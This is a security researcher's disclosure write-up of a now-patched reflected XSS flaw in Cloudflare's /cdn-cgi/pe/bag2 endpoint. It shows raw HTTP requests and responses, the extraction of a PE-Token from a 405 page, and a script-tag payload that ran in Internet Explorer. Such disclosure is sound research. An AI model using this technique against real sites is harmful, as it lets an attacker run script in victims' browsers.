Uncovering an XSS Vulnerability in Cloudflare Services
Introduction
Some time ago, I discovered an XSS vulnerability on http://securityundefined.com in the following path:
http://securityundefined.com/cdn-cgi/pe/bag2?r[]=
I reported the issue, and it was eventually fixed. The vulnerable parameter was r[], but at the time, I did not realize that this path was part of Cloudflare’s infrastructure, so I did not investigate further. Later, while searching for new vulnerabilities, I came across the same path on another website:
http://foo.bar/cdn-cgi/pe/bag2?r[]=
Seeing this path again raised my suspicion that it might still be vulnerable. I conducted a simple GET request to test it:
GET /cdn-cgi/pe/bag2?r= HTTP/1.1
Host: foo.bar
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:42.0) Gecko/20100101 Firefox/42.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
The response:
HTTP/1.1 405 Not Allowed
Date: Mon, 16 Nov 2015 16:17:42 GMT
Content-Type: text/html
Server: cloudflare-nginx
cf-ray: 246481f1dd7c08ea-CDG
Transfer-Encoding: chunked
Connection: Keep-Alive
The response indicated that while the website itself was not Cloudflare, the responding server was, as it used a Cloudflare service. The 405 Not Allowed response suggested that I was not making the request correctly. To obtain a 200 OK response, I needed to analyze how the service functioned.
Identifying the Vulnerability
I used a proxy to inspect how valid requests were structured. The legitimate request that resulted in a 200 OK response was:
GET /cdn-cgi/pe/bag2?r[]=http://foo.bar/xxx.js HTTP/1.1
Host: foo.bar
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:39.0) Gecko/20100101 Firefox/39.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,/;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
PE-Token:1181d2a8d2f71217d89f9a70eb521bd7334e1a25-1438819567-1800
Connection: keep-alive


I noticed the presence of a PE-Token in the request. I then modified the URL, replacing http://foo.bar/xxx.js with a basic XSS payload:
<script>alert(1)</script>
When testing in Firefox, nothing happened. However, in Internet Explorer 9, 10, and 11, the XSS executed successfully. Upon further investigation, I found that the Content-Type was set to multipart/mixed, which caused Internet Explorer to interpret the response as an HTML page and execute the script.
Extracting the PE Token
To make this exploit work, an attacker would need access to a valid PE-Token. This token was embedded in the HTML source code when making an initial request to the vulnerable endpoint. The response contained the following:
<html>
<head><title>405 Not Allowed</title><script type="text/javascript">
//<![CDATA[
try{
if (!window.CloudFlare) {
var CloudFlare=[{
verbose:0,
p:1438806465,
byc:0,
owlid:"cf",
bag2:1,
mirage2:0,
oracle:0,
paths:{cloudflare:"/cdn-cgi/nexp/dok3v=1613a3a185/"},
atok:"xxxxxxxxxxx",
petok:"1181d2a8d2f71217d89f9a70eb521bd7334e1a25-1438819567-1800",
betok:"6ac82112672bec8b142092f8509e441fc0771df0-1438819567-120",
zone:"salesforce.com",
rocket:"0",
apps:{"clky":{"sid":"xxxx","uid":"xxxx"}}
}];
!function(a,b){a=document.createElement("script"),
b=document.getElementsByTagName("script")[0],a.async=!0,
a.src="//ajax.cloudflare.com/cdn-cgi/nexp/dok3v=d134393e0a/cloudflare.min.js",
b.parentNode.insertBefore(a,b)}()
}
}catch(e){};
//]]>
</script>
</head>
<body bgcolor="white">
<center><h1>405 Not Allowed</h1></center>
<hr><center>cloudflare-nginx</center>
</body>
</html>
The petok value in the script matched the PE-Token required in the request. With this token, an attacker could craft a malicious request to trigger XSS.
Affected Websites
After confirming the vulnerability, I found that multiple websites were affected. Here are some examples:
Responsible Disclosure
I reported the vulnerability to Cloudflare, and while they marked it as N/A, they eventually patched the issue.
Conclusion
This vulnerability demonstrated how misconfigurations in security services can introduce unexpected risks. Internet Explorer’s handling of multipart/mixed responses allowed an attacker to execute JavaScript in a victim’s browser.
Cloudflare eventually addressed the issue, but it serves as a reminder that even security services can introduce vulnerabilities when improperly configured.